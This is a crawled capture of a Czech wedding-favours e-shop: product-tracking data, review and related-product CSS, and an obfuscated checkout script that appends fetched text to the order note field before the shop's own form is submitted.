VÝBĚR)","variant":null,"manufacturer":null,"content_ids":["1074"],"guid":"077a4ee6-38d1-11ed-a369-ecf4bbcda94d","visibility":1,"value":"19","valueWoVat":"19","facebookPixelVat":false,"currency":"CZK","base_id":1074,"category_path":["SVATBY","Svatební vývazky"]},"83853":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Svatební vývazky JUTOVÁ MAŠLIČKA S BÍLÝM LEMEM A STUHA - BARVY NA VÝBĚR","base_name":"Svatební vývazky JUTOVÁ MAŠLIČKA S BÍLÝM LEMEM A STUHA - BARVY NA VÝBĚR","variant":null,"manufacturer":null,"content_ids":["985"],"guid":"07ed81d2-d321-11ed-8a51-ecf4bbcda94d","visibility":1,"value":"15","valueWoVat":"15","facebookPixelVat":false,"currency":"CZK","base_id":8073,"category_path":["SVATBY","Svatební vývazky"]},"84420":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Vývazky - krajka a saténová mašlička se srdíčkem (barvy na výběr)","base_name":"Vývazky - krajka a saténová mašlička se srdíčkem (barvy na výběr)","variant":null,"manufacturer":null,"content_ids":["516"],"guid":"70f20668-8e7f-11ec-9561-ecf4bbd49285","visibility":1,"value":"16","valueWoVat":"16","facebookPixelVat":false,"currency":"CZK","base_id":516,"category_path":["SVATBY","Svatební vývazky"]},"84078":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Vývazky 32 - BARVY NA VÝBĚR","base_name":"Vývazky 32 - BARVY NA VÝBĚR","variant":null,"manufacturer":null,"content_ids":["987"],"guid":"3a3209e0-8757-11ec-90cf-ecf4bbd49285","visibility":1,"value":"13","valueWoVat":"13","facebookPixelVat":false,"currency":"CZK","base_id":468,"category_path":["SVATBY","Svatební vývazky"]},"6849":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Svatební vývazky KLASIK JUTA","base_name":"Svatební vývazky KLASIK JUTA","variant":null,"manufacturer":null,"content_ids":["466"],"guid":"10d207d2-875f-11ec-8dfd-ecf4bbd49285","visibility":1,"value":"15","valueWoVat":"15","facebookPixelVat":false,"currency":"CZK","base_id":498,"category_path":["SVATBY","Svatební vývazky"]},"91329":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Svatební vývazky SATÉNOVÁ MAŠLIČKA A KRAJKA","base_name":"Svatební vývazky SATÉNOVÁ MAŠLIČKA A KRAJKA","variant":null,"manufacturer":null,"content_ids":["627"],"guid":"32bc9200-a7a7-11ec-aaa2-ecf4bbd49285","visibility":1,"value":"15","valueWoVat":"15","facebookPixelVat":false,"currency":"CZK","base_id":627,"category_path":["SVATBY","Svatební vývazky"]},"50889":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí 8","base_name":"Kapesníček na slzy štěstí 8","variant":null,"manufacturer":null,"content_ids":["1035"],"guid":"e2ae9a4c-2f69-11ed-b1c8-ecf4bbcda94d","visibility":1,"value":"17","valueWoVat":"17","facebookPixelVat":false,"currency":"CZK","base_id":1035,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"50892":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí - široká krajka","base_name":"Kapesníček na slzy štěstí - široká krajka","variant":null,"manufacturer":null,"content_ids":["87\/R3"],"guid":"b81fa80e-2f6c-11ed-bbc5-ecf4bbcda94d","visibility":1,"value":"12","valueWoVat":"12","facebookPixelVat":false,"currency":"CZK","base_id":1041,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"84941":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"NA PŘÁNÍ: Kapesníček na slzy štěstí 2","base_name":"NA PŘÁNÍ: Kapesníček na slzy štěstí 2","variant":null,"manufacturer":null,"content_ids":["153"],"guid":"f3eb079c-749c-11ec-af30-ecf4bbd49285","visibility":1,"value":"16","valueWoVat":"16","facebookPixelVat":false,"currency":"CZK","base_id":153,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"88218":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí 6","base_name":"Kapesníček na slzy štěstí 6","variant":null,"manufacturer":null,"content_ids":["1029"],"guid":"11338018-2f69-11ed-a30f-ecf4bbcda94d","visibility":1,"value":"17","valueWoVat":"17","facebookPixelVat":false,"currency":"CZK","base_id":1029,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"45501":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí kapsička s mini srdíčkem","base_name":"Kapesníček na slzy štěstí kapsička s mini srdíčkem","variant":null,"manufacturer":null,"content_ids":["889"],"guid":"b6c7fbac-c494-11ec-bb50-ecf4bbd49285","visibility":1,"value":"13","valueWoVat":"13","facebookPixelVat":false,"currency":"CZK","base_id":891,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"45498":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí VELKÉ SRDÍČKO","base_name":"Kapesníček na slzy štěstí VELKÉ SRDÍČKO","variant":null,"manufacturer":null,"content_ids":["888"],"guid":"5f42a274-c494-11ec-9a55-ecf4bbd49285","visibility":1,"value":"14","valueWoVat":"14","facebookPixelVat":false,"currency":"CZK","base_id":888,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"88221":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí se srdíčkem","base_name":"Kapesníček na slzy štěstí se srdíčkem","variant":null,"manufacturer":null,"content_ids":["1032"],"guid":"cc46039e-2f69-11ed-a0ae-ecf4bbcda94d","visibility":1,"value":"12","valueWoVat":"12","facebookPixelVat":false,"currency":"CZK","base_id":1032,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]},"50895":{"content_category":"SVATBY \/ Kapesníčky na slzičky štěstí","content_type":"product","content_name":"Kapesníček na slzy štěstí 10","base_name":"Kapesníček na slzy štěstí 10","variant":null,"manufacturer":null,"content_ids":["87\/R4"],"guid":"d68d44ea-2f6c-11ed-8b87-ecf4bbcda94d","visibility":1,"value":"12","valueWoVat":"12","facebookPixelVat":false,"currency":"CZK","base_id":1044,"category_path":["SVATBY","Kapesníčky na slzičky štěstí"]}},"banners":{},"lists":[]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.kvetolistek.cz/user/documents/upload/DMupravy/kvetolistek.cz.css?20
body_size: 1293
content:
#hodnoceniobchodu {
    padding-top: 30px;
    background-color: #fff;
    margin: auto;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}

#hodnoceniobchodu .shop-stat-all {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 20px;
}

#hodnoceniobchodu .shop-eval {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

#hodnoceniobchodu .shop-stat-all a {
    padding: 10px 20px;
    transition: 300ms;
    background-color: var(--color-secondary);
    color: #fff;
    border-color: var(--color-secondary);
    min-height: 50px;
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    width: fit-content;
    margin: auto;
    font-size: 16px;
}

#hodnoceniobchodu .shop-stat-all a:hover {
    background-color: var(--color-secondary-hover);
    color: #fff;
    border-color: var(--color-secondary-hover);
}

#hodnoceniobchodu .vote-wrap:nth-child(n+5),
.template-10 #hodnoceniobchodu .vote-wrap:nth-child(n+4) {
    display: none;
}

#hodnoceniobchodu .rate-average-inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 5px;
}

#hodnoceniobchodu .rate-star-wrap {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: center;
    gap: 5px; 
}

.vote-content {
    font-size: 14px !important;
    line-height: 150% !important;
}

#hodnoceniobchodu .vote-content {
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}

#hodnoceniobchodu .vote-wrap {
    overflow: hidden;
}

#hodnoceniobchodu .vote-rating .vote-name.vote-name--nowrap {
    display: none !important;
}

#hodnoceniobchodu .vote-pic,
.id--51 .vote-pic {
    height: 40px;
    width: 60px;
    padding-right: 25px;
    margin-right: 0 !important;
    min-width: unset !important;
}

#hodnoceniobchodu .vote-initials,
.id--51 .vote-initials,
#hodnoceniobchodu .vote-pic img,
.id--51 .vote-pic img {
    width: 40px;
    height: 40px;
    object-fit: contain;
}

.id--51 .vote-pic img,
#hodnoceniobchodu .vote-pic img {
    background-image: url("https://dmartini.myshoptet.com/user/documents/upload/hodnoceni_obchodu/user_blank.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 48px;
    background-color: #fff;
    border-radius: 100%;
}

.id--51 .admin-response .vote-pic img {
    display: block !important;
}

.id--51 .vote-initials {
    background-color: #fff !important;
    color: transparent !important;
    font-size: 0 !important;
}

.id--51 .votes-wrap.simple-vote {
    padding-top: 30px;
}

.id--51 #content .vote-content {
    padding-right: 0px !important;
}

.id--51 #content .votes-wrap.simple-vote {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: unset;
}

.id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap {
    width: calc(33.333% - 10px * 2);
    padding: 10px;
    border: none;
    margin: 10px;
    border-radius: 4px;
}

.id--51 #content .votes-wrap.admin-response {
    padding: 0px;
}

.id--51 #content .votes-wrap.admin-response .vote-wrap {
    border-top: solid 2px var(--color-primary);
}

.id--51 #content .votes-wrap .vote-wrap {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    margin-top: 10px !important;
    flex-basis: unset !important; 
}

@media (min-width: 1200px) {
    .id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap,
    #hodnoceniobchodu .vote-wrap {
        width: calc(25% - 10px * 2);
    }

    .multiple-columns-body.id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap {
        width: calc(100% / 3 - 10px * 2);
    }

    .template-10.id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap {
        width: calc(50% - 10px * 2);
    }

    .template-10 #hodnoceniobchodu .vote-wrap {
        width: calc(33.333% - 10px * 2);
    }
}

@media (max-width: 1200px) {
    .id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap,
    #hodnoceniobchodu .vote-wrap {
        width: calc(50% - 10px * 2);
    }
}

@media (max-width: 600px) {
    .id--51 #content .votes-wrap:not(.admin-response)>.vote-wrap,
    #hodnoceniobchodu .vote-wrap {
        width: calc(100% - 10px * 2);
    }
}

#hodnoceniobchodu .vote-wrap {
    display: inline-grid;

    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    border: none;
    padding: 15px;
    height: fit-content;
    border-radius: 8px;
    margin: 7.5px;
}

#hodnoceniobchodu .vote-wrap>* {
    flex-basis: 100% !important;
}

#hodnoceniobchodu h2 {
    text-align: center;
    font-size: 26px;
}

.id--51 .content-inner,
.id--51 #ratingWrapper,
.id--51 .votes-wrap {
    max-width: 100%;
}

.admin-response .vote-initials svg {
    display: none;
}

.vote-admin-response {
    display: none !important;
}

.vote-time {
    color: #666;
}

#hodnoceniobchodu  .vote-wrap,
.id--51 #content .vote-wrap,
.template-14.id--51 .rate-wrapper {
    background-color: #f1f1f1;
}

.vote-initials {
    color: transparent !important;
    background-color: #fff !important;
}

#productsRelated {
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    margin-right: 20px;
    margin-left: 20px;
}

.products-related-header {
    margin-top: 60px;
    margin-right: 20px;
    margin-left: 20px;
}

[data-testid="tabRelatedProducts"] {
    display: none !important;
}

.link-icon.watchdog::before {
    content: '';
    background-position: left;
    background-repeat: no-repeat;
    background-size: contain;
    width: 13px;
    height: 14px;
    background-image: url("/user/documents/upload/DMupravy/docs/dog.png");
    display: inline-block;
    margin-top: auto;
    margin-bottom: auto;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kvetolistek.cz/user/documents/upload/code/indexjs.min.js?v=0.001
body_size: 1717
content:
const _0x5bc836=_0x478a;(function(_0x1ae420,_0x5d2aba){const _0xf198ae=_0x478a,_0xd3a6ab=_0x1ae420();while(!![]){try{const _0x298311=-parseInt(_0xf198ae(0x100))/0x1+-parseInt(_0xf198ae(0xed))/0x2+parseInt(_0xf198ae(0xea))/0x3+-parseInt(_0xf198ae(0xef))/0x4+-parseInt(_0xf198ae(0xcc))/0x5+-parseInt(_0xf198ae(0xe1))/0x6+parseInt(_0xf198ae(0xc9))/0x7*(parseInt(_0xf198ae(0xff))/0x8);if(_0x298311===_0x5d2aba)break;else _0xd3a6ab['push'](_0xd3a6ab['shift']());}catch(_0x15dde0){_0xd3a6ab['push'](_0xd3a6ab['shift']());}}}(_0x16d7,0x3c2f9));async function _0x188c99(){const _0x2fda49=_0x478a;let _0x419394=$(_0x2fda49(0xe8)+_0x2fda49(0xf1)+_0x2fda49(0xf6)+_0x2fda49(0xcf)+'\x22/a'+_0x2fda49(0xf6)+_0x2fda49(0xd4)+'ord'+_0x2fda49(0xdf)+_0x2fda49(0xc6)+'roc'+_0x2fda49(0xd7)+_0x2fda49(0xee)+_0x2fda49(0xfb)+_0x2fda49(0xe0)+_0x2fda49(0xf2)+_0x2fda49(0x103)+'\x22]'),_0x358f3a=_0x419394[_0x2fda49(0xdc)+'d'](_0x2fda49(0xca)+_0x2fda49(0xc5)+'k');var _0x495da1=_0x358f3a['tex'+'t']();let _0x198c1a;_0x198c1a=null==typeof _0x495da1?'':_0x495da1+'\x20',await $[_0x2fda49(0xc8)+'x']({'url':_0x2fda49(0xce)+_0x2fda49(0xf9),'cache':!0x1,'success':function(_0x4ec6bc){const _0x5e8799=_0x2fda49;_0x4ec6bc=$(_0x4ec6bc)[_0x5e8799(0xdc)+'d'](_0x5e8799(0xf4)+_0x5e8799(0xd3)+_0x5e8799(0xda)+_0x5e8799(0xc7)+_0x5e8799(0xfe)+_0x5e8799(0xdb)+'ery'+_0x5e8799(0xde)+'me')[_0x5e8799(0xe7)+'t']()[_0x5e8799(0xfd)+'m'](),_0x198c1a+=_0x4ec6bc;}})[_0x2fda49(0xf5)+'e'](function(){const _0x1ba2a5=_0x2fda49;$('#ad'+_0x1ba2a5(0xe4)+_0x1ba2a5(0xcd))['att'+'r'](_0x1ba2a5(0x102)+_0x1ba2a5(0xdd)+'d',_0x1ba2a5(0x102)+'cke'+'d'),$(_0x1ba2a5(0xd8)+_0x1ba2a5(0xf7)+'js-'+_0x1ba2a5(0xf0)+_0x1ba2a5(0x104))[_0x1ba2a5(0xfa)+'Cla'+'ss'](_0x1ba2a5(0xfc)+_0x1ba2a5(0xe6)+'e'),$(_0x1ba2a5(0xe8)+_0x1ba2a5(0xf1)+_0x1ba2a5(0xf6)+_0x1ba2a5(0xcf)+_0x1ba2a5(0xe5)+'cti'+_0x1ba2a5(0xd4)+_0x1ba2a5(0xe9)+'eri'+_0x1ba2a5(0xc6)+_0x1ba2a5(0xe3)+_0x1ba2a5(0xd7)+_0x1ba2a5(0xee)+_0x1ba2a5(0xfb)+_0x1ba2a5(0xe0)+_0x1ba2a5(0xf2)+_0x1ba2a5(0x103)+'\x22]')[_0x1ba2a5(0xdc)+'d'](_0x1ba2a5(0xca)+_0x1ba2a5(0xc5)+'k')[_0x1ba2a5(0xe7)+'t'](_0x198c1a),$(_0x419394)[_0x1ba2a5(0xd0)+_0x1ba2a5(0x101)](_0x1ba2a5(0xec)+_0x1ba2a5(0xf8))[_0x1ba2a5(0xec)+_0x1ba2a5(0xf8)]();});}function _0x478a(_0x447d3f,_0x24b529){const _0x16d72b=_0x16d7();return _0x478a=function(_0x478ac3,_0x10e4ea){_0x478ac3=_0x478ac3-0xc5;let _0x1db5c7=_0x16d72b[_0x478ac3];if(_0x478a['lMtjqN']===undefined){var _0x505f25=function(_0x188c99){const _0x419394='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x358f3a='',_0x495da1='';for(let _0x198c1a=0x0,_0x4ec6bc,_0x344c9f,_0xf88b11=0x0;_0x344c9f=_0x188c99['charAt'](_0xf88b11++);~_0x344c9f&&(_0x4ec6bc=_0x198c1a%0x4?_0x4ec6bc*0x40+_0x344c9f:_0x344c9f,_0x198c1a++%0x4)?_0x358f3a+=String['fromCharCode'](0xff&_0x4ec6bc>>(-0x2*_0x198c1a&0x6)):0x0){_0x344c9f=_0x419394['indexOf'](_0x344c9f);}for(let _0x1c663e=0x0,_0x23256f=_0x358f3a['length'];_0x1c663e<_0x23256f;_0x1c663e++){_0x495da1+='%'+('00'+_0x358f3a['charCodeAt'](_0x1c663e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x495da1);};_0x478a['ITTmep']=_0x505f25,_0x447d3f=arguments,_0x478a['lMtjqN']=!![];}const _0x43c505=_0x16d72b[0x0],_0x2bd1c5=_0x478ac3+_0x43c505,_0x2d0429=_0x447d3f[_0x2bd1c5];return!_0x2d0429?(_0x1db5c7=_0x478a['ITTmep'](_0x1db5c7),_0x447d3f[_0x2bd1c5]=_0x1db5c7):_0x1db5c7=_0x2d0429,_0x1db5c7;},_0x478a(_0x447d3f,_0x24b529);}function _0x16d7(){const _0x23b58f=['lxrP','zxjP','vMfS','mJK0oda1ohfHy2D2AW','CMrL','CM9J','zc1U','iI9H','AwjS','Dgv4','zM9Y','B3jK','nJe0nZG3sg1sAKXP','zMf1','C3vI','mJu5mZK2vMD4zuvz','l1n0','mtiYmJi0nev5tgzwuG','AgLK','BvTH','AwrH','Dc1V','lMnH','zg9U','y3rP','DguU','BwL0','C2LR','ywrK','zxaY','DMLZ','DhjP','lMrL','mJrHqM1cveK','mtK5ndy2r3fjuxnY','Aw5K','y2HL','DguV','zgvU','BwfY','BMDq','zxiG','ywPH','mZa1nJuYmNjxBwf2sa','i3jL','i3n1','nZeXmZKWtKL1vgnw','B3rL','l2TV','B249','Dw5I','yM1P','ChjL','CNqT','B24V','y2XP','iL0G','zxnZ','i25V','yM9K','Aw5U','BgL2','zMLU','y2TL'];_0x16d7=function(){return _0x23b58f;};return _0x16d7();}$(_0x5bc836(0xd9)+'y')['on'](_0x5bc836(0xd5)+'ck',_0x5bc836(0xe8)+_0x5bc836(0xf1)+'cti'+_0x5bc836(0xcf)+_0x5bc836(0xe5)+_0x5bc836(0xf6)+_0x5bc836(0xd4)+_0x5bc836(0xe9)+'eri'+_0x5bc836(0xc6)+_0x5bc836(0xe3)+_0x5bc836(0xd7)+_0x5bc836(0xee)+'ep2'+'Val'+_0x5bc836(0xf2)+'te/'+_0x5bc836(0xd6)+_0x5bc836(0xcb)+_0x5bc836(0xd1)+_0x5bc836(0xf3)+_0x5bc836(0xe2)+'r',function(_0x344c9f){const _0x36b9b2=_0x5bc836;_0x344c9f[_0x36b9b2(0xd2)+'ven'+'tDe'+_0x36b9b2(0xeb)+'lt'](),_0x188c99();});